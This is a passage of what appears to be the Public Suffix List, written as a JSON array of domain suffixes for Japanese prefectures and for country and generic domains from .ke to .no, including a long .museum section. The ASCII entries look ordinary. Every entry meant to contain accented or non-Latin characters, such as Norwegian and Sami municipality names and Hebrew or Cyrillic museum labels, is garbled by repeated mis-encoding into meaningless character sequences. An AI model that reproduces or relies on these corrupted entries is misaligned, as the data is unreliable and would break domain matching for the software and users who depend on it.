o.jp","tachikawa.tokyo.jp","taito.tokyo.jp","tama.tokyo.jp","toshima.tokyo.jp","chizu.tottori.jp","hino.tottori.jp","kawahara.tottori.jp","koge.tottori.jp","kotoura.tottori.jp","misasa.tottori.jp","nanbu.tottori.jp","nichinan.tottori.jp","sakaiminato.tottori.jp","tottori.tottori.jp","wakasa.tottori.jp","yazu.tottori.jp","yonago.tottori.jp","asahi.toyama.jp","fuchu.toyama.jp","fukumitsu.toyama.jp","funahashi.toyama.jp","himi.toyama.jp","imizu.toyama.jp","inami.toyama.jp","johana.toyama.jp","kamiichi.toyama.jp","kurobe.toyama.jp","nakaniikawa.toyama.jp","namerikawa.toyama.jp","nanto.toyama.jp","nyuzen.toyama.jp","oyabe.toyama.jp","taira.toyama.jp","takaoka.toyama.jp","tateyama.toyama.jp","toga.toyama.jp","tonami.toyama.jp","toyama.toyama.jp","unazuki.toyama.jp","uozu.toyama.jp","yamada.toyama.jp","arida.wakayama.jp","aridagawa.wakayama.jp","gobo.wakayama.jp","hashimoto.wakayama.jp","hidaka.wakayama.jp","hirogawa.wakayama.jp","inami.wakayama.jp","iwade.wakayama.jp","kainan.wakayama.jp","kamitonda.wakayama.jp","katsuragi.wakayama.jp","kimino.wakayama.jp","kinokawa.wakayama.jp","kitayama.wakayama.jp","koya.wakayama.jp","koza.wakayama.jp","kozagawa.wakayama.jp","kudoyama.wakayama.jp","kushimoto.wakayama.jp","mihama.wakayama.jp","misato.wakayama.jp","nachikatsuura.wakayama.jp","shingu.wakayama.jp","shirahama.wakayama.jp","taiji.wakayama.jp","tanabe.wakayama.jp","wakayama.wakayama.jp","yuasa.wakayama.jp","yura.wakayama.jp","asahi.yamagata.jp","funagata.yamagata.jp","higashine.yamagata.jp","iide.yamagata.jp","kahoku.yamagata.jp","kaminoyama.yamagata.jp","kaneyama.yamagata.jp","kawanishi.yamagata.jp","mamurogawa.yamagata.jp","mikawa.yamagata.jp","murayama.yamagata.jp","nagai.yamagata.jp","nakayama.yamagata.jp","nanyo.yamagata.jp","nishikawa.yamagata.jp","obanazawa.yamagata.jp","oe.yamagata.jp","oguni.yamagata.jp","ohkura.yamagata.jp","oishida.yamagata.jp","sagae.yamagata.jp","sakata.yamagata.jp","sakegawa.yamagata.jp","shinjo.yamagata.jp","shirataka.yamagata.jp","shonai.yamagata.jp","takahata.yamagata.jp","tendo.yamagata.jp","tozawa.yamagata.jp","tsuruoka.yamagata.jp","yamagata.yamagata.jp","yamanobe.yamagata.jp","yonezawa.yamagata.jp","yuza.yamagata.jp","abu.yamaguchi.jp","hagi.yamaguchi.jp","hikari.yamaguchi.jp","hofu.yamaguchi.jp","iwakuni.yamaguchi.jp","kudamatsu.yamaguchi.jp","mitou.yamaguchi.jp","nagato.yamaguchi.jp","oshima.yamaguchi.jp","shimonoseki.yamaguchi.jp","shunan.yamaguchi.jp","tabuse.yamaguchi.jp","tokuyama.yamaguchi.jp","toyota.yamaguchi.jp","ube.yamaguchi.jp","yuu.yamaguchi.jp","chuo.yamanashi.jp","doshi.yamanashi.jp","fuefuki.yamanashi.jp","fujikawa.yamanashi.jp","fujikawaguchiko.yamanashi.jp","fujiyoshida.yamanashi.jp","hayakawa.yamanashi.jp","hokuto.yamanashi.jp","ichikawamisato.yamanashi.jp","kai.yamanashi.jp","kofu.yamanashi.jp","koshu.yamanashi.jp","kosuge.yamanashi.jp","minami-alps.yamanashi.jp","minobu.yamanashi.jp","nakamichi.yamanashi.jp","nanbu.yamanashi.jp","narusawa.yamanashi.jp","nirasaki.yamanashi.jp","nishikatsura.yamanashi.jp","oshino.yamanashi.jp","otsuki.yamanashi.jp","showa.yamanashi.jp","tabayama.yamanashi.jp","tsuru.yamanashi.jp","uenohara.yamanashi.jp","yamanakako.yamanashi.jp","yamanashi.yamanashi.jp","*.ke","kg","org.kg","net.kg","com.kg","edu.kg","gov.kg","mil.kg","*.kh","ki","edu.ki","biz.ki","net.ki","org.ki","gov.ki","info.ki","com.ki","km","org.km","nom.km","gov.km","prd.km","tm.km","edu.km","mil.km","ass.km","com.km","coop.km","asso.km","presse.km","medecin.km","notaires.km","pharmaciens.km","veterinaire.km","gouv.km","kn","net.kn","org.kn","edu.kn","gov.kn","kp","com.kp","edu.kp","gov.kp","org.kp","rep.kp","tra.kp","kr","ac.kr","co.kr","es.kr","go.kr","hs.kr","kg.kr","mil.kr","ms.kr","ne.kr","or.kr","pe.kr","re.kr","sc.kr","busan.kr","chungbuk.kr","chungnam.kr","daegu.kr","daejeon.kr","gangwon.kr","gwangju.kr","gyeongbuk.kr","gyeonggi.kr","gyeongnam.kr","incheon.kr","jeju.kr","jeonbuk.kr","jeonnam.kr","seoul.kr","ulsan.kr","*.kw","ky","edu.ky","gov.ky","com.ky","org.ky","net.ky","kz","org.kz","edu.kz","net.kz","gov.kz","mil.kz","com.kz","la","int.la","net.la","info.la","edu.la","gov.la","per.la","com.la","org.la","lb","com.lb","edu.lb","gov.lb","net.lb","org.lb","lc","com.lc","net.lc","co.lc","org.lc","edu.lc","gov.lc","li","lk","gov.lk","sch.lk","net.lk","int.lk","com.lk","org.lk","edu.lk","ngo.lk","soc.lk","web.lk","ltd.lk","assn.lk","grp.lk","hotel.lk","ac.lk","lr","com.lr","edu.lr","gov.lr","org.lr","net.lr","ls","co.ls","org.ls","lt","gov.lt","lu","lv","com.lv","edu.lv","gov.lv","org.lv","mil.lv","id.lv","net.lv","asn.lv","conf.lv","ly","com.ly","net.ly","gov.ly","plc.ly","edu.ly","sch.ly","med.ly","org.ly","id.ly","ma","co.ma","net.ma","gov.ma","org.ma","ac.ma","press.ma","mc","tm.mc","asso.mc","md","me","co.me","net.me","org.me","edu.me","ac.me","gov.me","its.me","priv.me","mg","org.mg","nom.mg","gov.mg","prd.mg","tm.mg","edu.mg","mil.mg","com.mg","mh","mil","mk","com.mk","org.mk","net.mk","edu.mk","gov.mk","inf.mk","name.mk","ml","com.ml","edu.ml","gouv.ml","gov.ml","net.ml","org.ml","presse.ml","*.mm","mn","gov.mn","edu.mn","org.mn","mo","com.mo","net.mo","org.mo","edu.mo","gov.mo","mobi","mp","mq","mr","gov.mr","ms","com.ms","edu.ms","gov.ms","net.ms","org.ms","mt","com.mt","edu.mt","net.mt","org.mt","mu","com.mu","net.mu","org.mu","gov.mu","ac.mu","co.mu","or.mu","museum","academy.museum","agriculture.museum","air.museum","airguard.museum","alabama.museum","alaska.museum","amber.museum","ambulance.museum","american.museum","americana.museum","americanantiques.museum","americanart.museum","amsterdam.museum","and.museum","annefrank.museum","anthro.museum","anthropology.museum","antiques.museum","aquarium.museum","arboretum.museum","archaeological.museum","archaeology.museum","architecture.museum","art.museum","artanddesign.museum","artcenter.museum","artdeco.museum","arteducation.museum","artgallery.museum","arts.museum","artsandcrafts.museum","asmatart.museum","assassination.museum","assisi.museum","association.museum","astronomy.museum","atlanta.museum","austin.museum","australia.museum","automotive.museum","aviation.museum","axis.museum","badajoz.museum","baghdad.museum","bahn.museum","bale.museum","baltimore.museum","barcelona.museum","baseball.museum","basel.museum","baths.museum","bauern.museum","beauxarts.museum","beeldengeluid.museum","bellevue.museum","bergbau.museum","berkeley.museum","berlin.museum","bern.museum","bible.museum","bilbao.museum","bill.museum","birdart.museum","birthplace.museum","bonn.museum","boston.museum","botanical.museum","botanicalgarden.museum","botanicgarden.museum","botany.museum","brandywinevalley.museum","brasil.museum","bristol.museum","british.museum","britishcolumbia.museum","broadcast.museum","brunel.museum","brussel.museum","brussels.museum","bruxelles.museum","building.museum","burghof.museum","bus.museum","bushey.museum","cadaques.museum","california.museum","cambridge.museum","can.museum","canada.museum","capebreton.museum","carrier.museum","cartoonart.museum","casadelamoneda.museum","castle.museum","castres.museum","celtic.museum","center.museum","chattanooga.museum","cheltenham.museum","chesapeakebay.museum","chicago.museum","children.museum","childrens.museum","childrensgarden.museum","chiropractic.museum","chocolate.museum","christiansburg.museum","cincinnati.museum","cinema.museum","circus.museum","civilisation.museum","civilization.museum","civilwar.museum","clinton.museum","clock.museum","coal.museum","coastaldefence.museum","cody.museum","coldwar.museum","collection.museum","colonialwilliamsburg.museum","coloradoplateau.museum","columbia.museum","columbus.museum","communication.museum","communications.museum","community.museum","computer.museum","computerhistory.museum","comunicaĂ„â€Ă‚Â§Ă„â€Ă‚Âµes.museum","contemporary.museum","contemporaryart.museum","convent.museum","copenhagen.museum","corporation.museum","correios-e-telecomunicaĂ„â€Ă‚Â§Ă„â€Ă‚Âµes.museum","corvette.museum","costume.museum","countryestate.museum","county.museum","crafts.museum","cranbrook.museum","creation.museum","cultural.museum","culturalcenter.museum","culture.museum","cyber.museum","cymru.museum","dali.museum","dallas.museum","database.museum","ddr.museum","decorativearts.museum","delaware.museum","delmenhorst.museum","denmark.museum","depot.museum","design.museum","detroit.museum","dinosaur.museum","discovery.museum","dolls.museum","donostia.museum","durham.museum","eastafrica.museum","eastcoast.museum","education.museum","educational.museum","egyptian.museum","eisenbahn.museum","elburg.museum","elvendrell.museum","embroidery.museum","encyclopedic.museum","england.museum","entomology.museum","environment.museum","environmentalconservation.museum","epilepsy.museum","essex.museum","estate.museum","ethnology.museum","exeter.museum","exhibition.museum","family.museum","farm.museum","farmequipment.museum","farmers.museum","farmstead.museum","field.museum","figueres.museum","filatelia.museum","film.museum","fineart.museum","finearts.museum","finland.museum","flanders.museum","florida.museum","force.museum","fortmissoula.museum","fortworth.museum","foundation.museum","francaise.museum","frankfurt.museum","franziskaner.museum","freemasonry.museum","freiburg.museum","fribourg.museum","frog.museum","fundacio.museum","furniture.museum","gallery.museum","garden.museum","gateway.museum","geelvinck.museum","gemological.museum","geology.museum","georgia.museum","giessen.museum","glas.museum","glass.museum","gorge.museum","grandrapids.museum","graz.museum","guernsey.museum","halloffame.museum","hamburg.museum","handson.museum","harvestcelebration.museum","hawaii.museum","health.museum","heimatunduhren.museum","hellas.museum","helsinki.museum","hembygdsforbund.museum","heritage.museum","histoire.museum","historical.museum","historicalsociety.museum","historichouses.museum","historisch.museum","historisches.museum","history.museum","historyofscience.museum","horology.museum","house.museum","humanities.museum","illustration.museum","imageandsound.museum","indian.museum","indiana.museum","indianapolis.museum","indianmarket.museum","intelligence.museum","interactive.museum","iraq.museum","iron.museum","isleofman.museum","jamison.museum","jefferson.museum","jerusalem.museum","jewelry.museum","jewish.museum","jewishart.museum","jfk.museum","journalism.museum","judaica.museum","judygarland.museum","juedisches.museum","juif.museum","karate.museum","karikatur.museum","kids.museum","koebenhavn.museum","koeln.museum","kunst.museum","kunstsammlung.museum","kunstunddesign.museum","labor.museum","labour.museum","lajolla.museum","lancashire.museum","landes.museum","lans.museum","lĂ„â€Ă‚Â¤ns.museum","larsson.museum","lewismiller.museum","lincoln.museum","linz.museum","living.museum","livinghistory.museum","localhistory.museum","london.museum","losangeles.museum","louvre.museum","loyalist.museum","lucerne.museum","luxembourg.museum","luzern.museum","mad.museum","madrid.museum","mallorca.museum","manchester.museum","mansion.museum","mansions.museum","manx.museum","marburg.museum","maritime.museum","maritimo.museum","maryland.museum","marylhurst.museum","media.museum","medical.museum","medizinhistorisches.museum","meeres.museum","memorial.museum","mesaverde.museum","michigan.museum","midatlantic.museum","military.museum","mill.museum","miners.museum","mining.museum","minnesota.museum","missile.museum","missoula.museum","modern.museum","moma.museum","money.museum","monmouth.museum","monticello.museum","montreal.museum","moscow.museum","motorcycle.museum","muenchen.museum","muenster.museum","mulhouse.museum","muncie.museum","museet.museum","museumcenter.museum","museumvereniging.museum","music.museum","national.museum","nationalfirearms.museum","nationalheritage.museum","nativeamerican.museum","naturalhistory.museum","naturalhistorymuseum.museum","naturalsciences.museum","nature.museum","naturhistorisches.museum","natuurwetenschappen.museum","naumburg.museum","naval.museum","nebraska.museum","neues.museum","newhampshire.museum","newjersey.museum","newmexico.museum","newport.museum","newspaper.museum","newyork.museum","niepce.museum","norfolk.museum","north.museum","nrw.museum","nuernberg.museum","nuremberg.museum","nyc.museum","nyny.museum","oceanographic.museum","oceanographique.museum","omaha.museum","online.museum","ontario.museum","openair.museum","oregon.museum","oregontrail.museum","otago.museum","oxford.museum","pacific.museum","paderborn.museum","palace.museum","paleo.museum","palmsprings.museum","panama.museum","paris.museum","pasadena.museum","pharmacy.museum","philadelphia.museum","philadelphiaarea.museum","philately.museum","phoenix.museum","photography.museum","pilots.museum","pittsburgh.museum","planetarium.museum","plantation.museum","plants.museum","plaza.museum","portal.museum","portland.museum","portlligat.museum","posts-and-telecommunications.museum","preservation.museum","presidio.museum","press.museum","project.museum","public.museum","pubol.museum","quebec.museum","railroad.museum","railway.museum","research.museum","resistance.museum","riodejaneiro.museum","rochester.museum","rockart.museum","roma.museum","russia.museum","saintlouis.museum","salem.museum","salvadordali.museum","salzburg.museum","sandiego.museum","sanfrancisco.museum","santabarbara.museum","santacruz.museum","santafe.museum","saskatchewan.museum","satx.museum","savannahga.museum","schlesisches.museum","schoenbrunn.museum","schokoladen.museum","school.museum","schweiz.museum","science.museum","scienceandhistory.museum","scienceandindustry.museum","sciencecenter.museum","sciencecenters.museum","science-fiction.museum","sciencehistory.museum","sciences.museum","sciencesnaturelles.museum","scotland.museum","seaport.museum","settlement.museum","settlers.museum","shell.museum","sherbrooke.museum","sibenik.museum","silk.museum","ski.museum","skole.museum","society.museum","sologne.museum","soundandvision.museum","southcarolina.museum","southwest.museum","space.museum","spy.museum","square.museum","stadt.museum","stalbans.museum","starnberg.museum","state.museum","stateofdelaware.museum","station.museum","steam.museum","steiermark.museum","stjohn.museum","stockholm.museum","stpetersburg.museum","stuttgart.museum","suisse.museum","surgeonshall.museum","surrey.museum","svizzera.museum","sweden.museum","sydney.museum","tank.museum","tcm.museum","technology.museum","telekommunikation.museum","television.museum","texas.museum","textile.museum","theater.museum","time.museum","timekeeping.museum","topology.museum","torino.museum","touch.museum","town.museum","transport.museum","tree.museum","trolley.museum","trust.museum","trustee.museum","uhren.museum","ulm.museum","undersea.museum","university.museum","usa.museum","usantiques.museum","usarts.museum","uscountryestate.museum","usculture.museum","usdecorativearts.museum","usgarden.museum","ushistory.museum","ushuaia.museum","uslivinghistory.museum","utah.museum","uvic.museum","valley.museum","vantaa.museum","versailles.museum","viking.museum","village.museum","virginia.museum","virtual.museum","virtuel.museum","vlaanderen.museum","volkenkunde.museum","wales.museum","wallonie.museum","war.museum","washingtondc.museum","watchandclock.museum","watch-and-clock.museum","western.museum","westfalen.museum","whaling.museum","wildlife.museum","williamsburg.museum","windmill.museum","workshop.museum","york.museum","yorkshire.museum","yosemite.museum","youth.museum","zoological.museum","zoology.museum","Ä‚â€”Ă¢â€Â¢Ä‚â€”Ă‚Â¨Ä‚â€”Ă¢â‚¬Â¢Ä‚â€”Ă‚Â©Ä‚â€”Ă…â€œÄ‚â€”Ă¢â€Â¢Ä‚â€”Ă‚Â.museum","Ă„ÂĂ‚Â¸Ă„ÂĂ‚ÂºĂ„ÂĂ‚Â¾Ă„ÂĂ‚Â¼.museum","mv","aero.mv","biz.mv","com.mv","coop.mv","edu.mv","gov.mv","info.mv","int.mv","mil.mv","museum.mv","name.mv","net.mv","org.mv","pro.mv","mw","ac.mw","biz.mw","co.mw","com.mw","coop.mw","edu.mw","gov.mw","int.mw","museum.mw","net.mw","org.mw","mx","com.mx","org.mx","gob.mx","edu.mx","net.mx","my","com.my","net.my","org.my","gov.my","edu.my","mil.my","name.my","*.mz","!teledata.mz","na","info.na","pro.na","name.na","school.na","or.na","dr.na","us.na","mx.na","ca.na","in.na","cc.na","tv.na","ws.na","mobi.na","co.na","com.na","org.na","name","nc","asso.nc","ne","net","nf","com.nf","net.nf","per.nf","rec.nf","web.nf","arts.nf","firm.nf","info.nf","other.nf","store.nf","ng","com.ng","edu.ng","name.ng","net.ng","org.ng","sch.ng","gov.ng","mil.ng","mobi.ng","*.ni","nl","bv.nl","no","fhs.no","vgs.no","fylkesbibl.no","folkebibl.no","museum.no","idrett.no","priv.no","mil.no","stat.no","dep.no","kommune.no","herad.no","aa.no","ah.no","bu.no","fm.no","hl.no","hm.no","jan-mayen.no","mr.no","nl.no","nt.no","of.no","ol.no","oslo.no","rl.no","sf.no","st.no","svalbard.no","tm.no","tr.no","va.no","vf.no","gs.aa.no","gs.ah.no","gs.bu.no","gs.fm.no","gs.hl.no","gs.hm.no","gs.jan-mayen.no","gs.mr.no","gs.nl.no","gs.nt.no","gs.of.no","gs.ol.no","gs.oslo.no","gs.rl.no","gs.sf.no","gs.st.no","gs.svalbard.no","gs.tm.no","gs.tr.no","gs.va.no","gs.vf.no","akrehamn.no","Ă„â€Ă‚Â¥krehamn.no","algard.no","Ă„â€Ă‚Â¥lgĂ„â€Ă‚Â¥rd.no","arna.no","brumunddal.no","bryne.no","bronnoysund.no","brĂ„â€Ă‚Â¸nnĂ„â€Ă‚Â¸ysund.no","drobak.no","drĂ„â€Ă‚Â¸bak.no","egersund.no","fetsund.no","floro.no","florĂ„â€Ă‚Â¸.no","fredrikstad.no","hokksund.no","honefoss.no","hĂ„â€Ă‚Â¸nefoss.no","jessheim.no","jorpeland.no","jĂ„â€Ă‚Â¸rpeland.no","kirkenes.no","kopervik.no","krokstadelva.no","langevag.no","langevĂ„â€Ă‚Â¥g.no","leirvik.no","mjondalen.no","mjĂ„â€Ă‚Â¸ndalen.no","mo-i-rana.no","mosjoen.no","mosjĂ„â€Ă‚Â¸en.no","nesoddtangen.no","orkanger.no","osoyro.no","osĂ„â€Ă‚Â¸yro.no","raholt.no","rĂ„â€Ă‚Â¥holt.no","sandnessjoen.no","sandnessjĂ„â€Ă‚Â¸en.no","skedsmokorset.no","slattum.no","spjelkavik.no","stathelle.no","stavern.no","stjordalshalsen.no","stjĂ„â€Ă‚Â¸rdalshalsen.no","tananger.no","tranby.no","vossevangen.no","afjord.no","Ă„â€Ă‚Â¥fjord.no","agdenes.no","al.no","Ă„â€Ă‚Â¥l.no","alesund.no","Ă„â€Ă‚Â¥lesund.no","alstahaug.no","alta.no","Ă„â€Ă‚Â¡ltĂ„â€Ă‚Â¡.no","alaheadju.no","Ă„â€Ă‚Â¡laheadju.no","alvdal.no","amli.no","Ă„â€Ă‚Â¥mli.no","amot.no","Ă„â€Ă‚Â¥mot.no","andebu.no","andoy.no","andĂ„â€Ă‚Â¸y.no","andasuolo.no","ardal.no","Ă„â€Ă‚Â¥rdal.no","aremark.no","arendal.no","Ă„â€Ă‚Â¥s.no","aseral.no","Ă„â€Ă‚Â¥seral.no","asker.no","askim.no","askvoll.no","askoy.no","askĂ„â€Ă‚Â¸y.no","asnes.no","Ă„â€Ă‚Â¥snes.no","audnedaln.no","aukra.no","aure.no","aurland.no","aurskog-holand.no","aurskog-hĂ„â€Ă‚Â¸land.no","austevoll.no","austrheim.no","averoy.no","averĂ„â€Ă‚Â¸y.no","balestrand.no","ballangen.no","balat.no","bĂ„â€Ă‚Â¡lĂ„â€Ă‚Â¡t.no","balsfjord.no","bahccavuotna.no","bĂ„â€Ă‚Â¡hccavuotna.no","bamble.no","bardu.no","beardu.no","beiarn.no","bajddar.no","bĂ„â€Ă‚Â¡jddar.no","baidar.no","bĂ„â€Ă‚Â¡idĂ„â€Ă‚Â¡r.no","berg.no","bergen.no","berlevag.no","berlevĂ„â€Ă‚Â¥g.no","bearalvahki.no","bearalvĂ„â€Ă‚Â¡hki.no","bindal.no","birkenes.no","bjarkoy.no","bjarkĂ„â€Ă‚Â¸y.no","bjerkreim.no","bjugn.no","bodo.no","bodĂ„â€Ă‚Â¸.no","badaddja.no","bĂ„â€Ă‚Â¥dĂ„â€Ă‚Â¥ddjĂ„â€Ă‚Â¥.no","budejju.no","bokn.no","bremanger.no","bronnoy.no","brĂ„â€Ă‚Â¸nnĂ„â€Ă‚Â¸y.no","bygland.no","bykle.no","barum.no","bĂ„â€Ă‚Â¦rum.no","bo.telemark.no","bĂ„â€Ă‚Â¸.telemark.no","bo.nordland.no","bĂ„â€Ă‚Â¸.nordland.no","bievat.no","bievĂ„â€Ă‚Â¡t.no","bomlo.no","bĂ„â€Ă‚Â¸mlo.no","batsfjord.no","bĂ„â€Ă‚Â¥tsfjord.no","bahcavuotna.no","bĂ„â€Ă‚Â¡hcavuotna.no","dovre.no","drammen.no","drangedal.no","dyroy.no","dyrĂ„â€Ă‚Â¸y.no","donna.no","dĂ„â€Ă‚Â¸nna.no","eid.no","eidfjord.no","eidsberg.no","eidskog.no","eidsvoll.no","eigersund.no","elverum.no","enebakk.no","engerdal.no","etne.no","etnedal.no","evenes.no","evenassi.no","evenĂ„â€Ă‚Â¡Ä‚â€¦Ă‚Â¡Ä‚â€¦Ă‚Â¡i.no","evje-og-hornnes.no","farsund.no","fauske.no","fuossko.no","fuoisku.no","fedje.no","fet.no","finnoy.no","finnĂ„â€Ă‚Â¸y.no","fitjar.no","fjaler.no","fjell.no","flakstad.no","flatanger.no","flekkefjord.no","flesberg.no","flora.no","fla.no","flĂ„â€Ă‚Â¥.no","folldal.no","forsand.no","fosnes.no","frei.no","frogn.no","froland.no","frosta.no","frana.no","frĂ„â€Ă‚Â¦na.no","froya.no","frĂ„â€Ă‚Â¸ya.no","fusa.no","fyresdal.no","forde.no","fĂ„â€Ă‚Â¸rde.no","gamvik.no","gangaviika.no","gĂ„â€Ă‚Â¡Ä‚â€¦Ă¢â‚¬Â¹gaviika.no","gaular.no","gausdal.no","gildeskal.no","gildeskĂ„â€Ă‚Â¥l.no","giske.no","gjemnes.no","gjerdrum.no","gjerstad.no","gjesdal.no","gjovik.no","gjĂ„â€Ă‚Â¸vik.no","gloppen.no","gol.no","gran.no","grane.no","granvin.no","gratangen.no","grimstad.no","grong.no","kraanghke.no","krĂ„â€Ă‚Â¥anghke.no","grue.no","gulen.no","hadsel.no","halden.no","halsa.no","hamar.no","hamaroy.no","habmer.no","hĂ„â€Ă‚Â¡bmer.no","hapmir.no","hĂ„â€Ă‚Â¡pmir.no","hammerfest.no","hammarfeasta.no","hĂ„â€Ă‚Â¡mmĂ„â€Ă‚Â¡rfeasta.no","haram.no","hareid.no","harstad.no","hasvik.no","aknoluokta.no","Ă„â€Ă‚Â¡kÄ‚â€¦Ă¢â‚¬Â¹oluokta.no","hattfjelldal.no","aarborte.no","haugesund.no","hemne.no","hemnes.no","hemsedal.no","heroy.more-og-romsdal.no","herĂ„â€Ă‚Â¸y.mĂ„â€Ă‚Â¸re-og-romsdal.no","heroy.nordland.no","herĂ„â€Ă‚Â¸y.nordland.no","hitra.no","hjartdal.no","hjelmeland.no","hobol.no","hobĂ„â€Ă‚Â¸l.no","hof.no","hol.no","hole.no","holmestrand.no","holtalen.no","holtĂ„â€Ă‚Â¥len.no","hornindal.no","horten.no","hurdal.no","hurum.no","hvaler.no","hyllestad.no","hagebostad.no","hĂ„â€Ă‚Â¦gebostad.no","hoyanger.no","hĂ„â€Ă‚Â¸yanger.no","hoylandet.no","hĂ„â€Ă‚Â¸ylandet.no","ha.no","hĂ„â€Ă‚Â¥.no","ibestad.no","inderoy.no","inderĂ„â€Ă‚Â¸y.no","iveland.no","jevnaker.no","jondal.no","jolster.no","jĂ„â€Ă‚Â¸lster.no","karasjok.no","karasjohka.no","kĂ„â€Ă‚Â¡rĂ„â€Ă‚Â¡Ä‚â€¦Ă‚Â¡johka.no","karlsoy.no","galsa.no","gĂ„â€Ă‚Â¡lsĂ„â€Ă‚Â¡.no","karmoy.no","karmĂ„â€Ă‚Â¸y.no","kautokeino.no","guovdageaidnu.no","klepp.no","klabu.no","klĂ„â€Ă‚Â¦bu.no","kongsberg.no","kongsvinger.no","kragero.no","kragerĂ„â€Ă‚Â¸.no","kristiansand.no","kristiansund.no","krodsherad.no","krĂ„â€Ă‚Â¸dsherad.no","kvalsund.no","rahkkeravju.no","rĂ„â€Ă‚Â¡hkkerĂ„â€Ă‚Â¡vju.no","kvam.no","kvinesdal.no","kvinnherad.no","kviteseid.no","kvitsoy.no","kvitsĂ„â€Ă‚Â¸y.no","kvafjord.no","kvĂ„â€Ă‚Â¦fjord.no","giehtavuoatna.no","kvanangen.no","kvĂ„â€Ă‚Â¦nangen.no","navuotna.no","nĂ„â€Ă‚Â¡vuotna.no","kafjord.no","kĂ„â€Ă‚Â¥fjord.no","gaivuotna.no","gĂ„â€Ă‚Â¡ivuotna.no","larvik.no","lavangen.no","lavagis.no","loabat.no","loabĂ„â€Ă‚Â¡t.no","lebesby.no","davvesiida.no","leikanger.no","leirfjord.no","leka.no","leksvik.no","lenvik.no","leangaviika.no","leaÄ‚â€¦Ă¢â‚¬Â¹gaviika.no","lesja.no","levanger.no","lier.no","lierne.no","lillehammer.no","lillesand.no","lindesnes.no","lindas.no","lindĂ„â€Ă‚Â¥s.no","lom.no","loppa.no","lahppi.no","lĂ„â€Ă‚Â¡hppi.no","lund.no","lunner.no","luroy.no","lurĂ„â€Ă‚Â¸y.no","luster.no","lyngdal.no","lyngen.no","ivgu.no","lardal.no","lerdal.no","lĂ„â€Ă‚Â¦rdal.no","lodingen.no","lĂ„â€Ă‚Â¸dingen.no","lorenskog.no","lĂ„â€Ă‚Â¸renskog.no","loten.no","lĂ„â€Ă‚Â¸ten.no","malvik.no","masoy.no","mĂ„â€Ă‚Â¥sĂ„â€Ă‚Â¸y.no","muosat.no","muosĂ„â€Ă‚Â¡t.no","mandal.no","marker.no","marnardal.no","masfjorden.no","meland.no","meldal.no","melhus.no","meloy.no","melĂ„â€Ă‚Â¸y.no","meraker.no","merĂ„â€Ă‚Â¥ker.no","moareke.no","moĂ„â€Ă‚Â¥reke.no","midsund.no","midtre-gauldal.no","modalen.no","modum.no","molde.no","moskenes.no","moss.no","mosvik.no","malselv.no","mĂ„â€Ă‚Â¥lselv.no","malatvuopmi.no","mĂ„â€Ă‚Â¡latvuopmi.no","namdalseid.no","aejrie.no","namsos.no","namsskogan.no","naamesjevuemie.no","nĂ„â€Ă‚Â¥Ă„â€Ă‚Â¥mesjevuemie.no","laakesvuemie.no","nannestad.no","narvik.no","narviika.no","naustdal.no","nedre-eiker.no","nes.akershus.no","nes.buskerud.no","nesna.no","nesodden.no","nesseby.no","unjarga.no","unjĂ„â€Ă‚Â¡rga.no","nesset.no","nissedal.no","nittedal.no","nord-aurdal.no","nord-fron.no","nord-odal.no","norddal.no","nordkapp.no","davvenjarga.no","davvenjĂ„â€Ă‚Â¡rga.no","nordre-land.no","nordreisa.no","raisa.no","rĂ„â€Ă‚Â¡isa.no","nore-og-uvdal.no","notodden.no","naroy.no","nĂ„â€Ă‚Â¦rĂ„â€Ă‚Â¸y.no","notteroy.no","nĂ„â€Ă‚Â¸tterĂ„â€Ă‚Â¸y.no","odda.no","oksnes.no","Ă„â€Ă‚Â¸ksnes.no","oppdal.no","oppegard.no","oppegĂ„â€Ă‚Â¥rd.no","orkdal.no","orland.no","Ă„â€Ă‚Â¸rland.no","orskog.no","Ă„â€Ă‚Â¸rskog.no","orsta.no","Ă„â€Ă‚Â¸rsta.no","os.hedmark.no","os.hordaland.no","osen.no","osteroy.no","osterĂ„â€Ă‚Â¸y.no","ostre-toten.no","Ă„â€Ă‚Â¸stre-toten.no","overhalla.no","ovre-eiker.no","Ă„â€Ă‚Â¸vre-eiker.no","oyer.no","Ă„â€Ă‚Â¸yer.no","oygarden.no","Ă„â€Ă‚Â¸ygarden.no","oystre-slidre.no","Ă„â€Ă‚Â¸ystre-slidre.no","porsanger.no","porsangu.no","porsĂ„â€Ă‚Â¡Ä‚â€¦Ă¢â‚¬Â¹gu.no","porsgrunn.no","radoy.no","radĂ„â€Ă‚Â¸y.no","rakkestad.no","rana.no","ruovat.no","randaberg.no","rauma.no","rendalen.no","rennebu.no","rennesoy.no","rennesĂ„â€Ă‚Â¸y.no","rindal.no","ringebu.no","ringerike.no","ringsaker.no","rissa.no","risor.no","risĂ„â€Ă‚Â¸r.no","roan.no","rollag.no","rygge.no","ralingen.no","rĂ„â€Ă‚Â¦lingen.no","rodoy.no","rĂ„â€Ă‚Â¸dĂ„â€Ă‚Â¸y.no","romskog.no","rĂ„â€Ă‚Â¸mskog.no","roros.no","rĂ„â€Ă‚Â¸ros.no","rost.no","rĂ„â€Ă‚Â¸st.no","royken.no","rĂ„â€Ă‚Â¸yken.no","royrvik.no","rĂ„â€Ă‚Â¸yrvik.no","rade.no","rĂ„â€Ă‚Â¥de.no","salangen.no","siellak.no","saltdal.no","salat.no","sĂ„â€Ă‚Â¡lĂ„â€Ă‚Â¡t.no","sĂ„â€Ă‚Â¡lat.no","samnanger.no","sande.more-og-romsdal.no","sande.mĂ„â€Ă‚Â¸re-og-romsdal.no","sande.vestfold.no","sandefjord.no","sandnes.no","sandoy.no","sandĂ„â€Ă‚Â¸y.no","sarpsborg.no","sauda.no","sauherad.no","sel.no","selbu.no","selje.no","seljord.no","sigdal.no","siljan.no","sirdal.no","skaun.no","skedsmo.no","ski.no","skien.no","skiptvet.no","skjervoy.no","skjervĂ„â€Ă‚Â¸y.no","skierva.no","skiervĂ„â€Ă‚Â¡.no","skjak.no","skjĂ„â€Ă‚Â¥k.no","skodje.no","skanland.no","skĂ„â€Ă‚Â¥nland.no","skanit.no","skĂ„â€Ă‚Â¡nit.no","smola.no","smĂ„â€Ă‚Â¸la.no","snillfjord.no","snasa.no","snĂ„â€Ă‚Â¥sa.no","snoasa.no","snaase.no","snĂ„â€Ă‚Â¥ase.no","sogndal.no","sokndal.no","sola.no","solund.no","songdalen.no","sortland.no","spydeberg.no","stange.no","stavanger.no","steigen.no","steinkjer.no","stjordal.no","stjĂ„â€Ă‚Â¸rdal.no","stokke.no","stor-elvdal.no","stord.no","stordal.no","storfjord.no","omasvuotna.no","strand.no","stranda.no","stryn.no","sula.no","suldal.no","sund.no","sunndal.no","surnadal.no","sveio.no","svelvik.no","sykkylven.no","sogne.no","sĂ„â